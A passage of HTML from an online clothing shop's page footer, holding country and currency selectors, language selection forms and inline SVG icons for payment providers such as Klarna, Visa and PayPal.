                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(NOK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(NOK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="DE">
              </div></form></localization-form><noscript><form method="post" action="/en/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/cars-make-me-happy-shirt" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="cs"
                      lang="cs"
                    >
                      Čeština
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pl"
                      lang="pl"
                    >
                      Polski
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="pt-PT"
                      lang="pt-PT"
                    >
                      Português (portugal)
                    </option><option
                      value="hu"
                      lang="hu"
                    >
                      Magyar
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/cars-make-me-happy-shirt" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="cs"
                            lang="cs"
                            
                            data-value="cs"
                          >
                            Čeština
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pl"
                            lang="pl"
                            
                            data-value="pl"
                          >
                            Polski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-PT"
                            lang="pt-PT"
                            
                            data-value="pt-PT"
                          >
                            Português (portugal)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hu"
                            lang="hu"
                            
                            data-value="hu"
                          >
                            Magyar
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
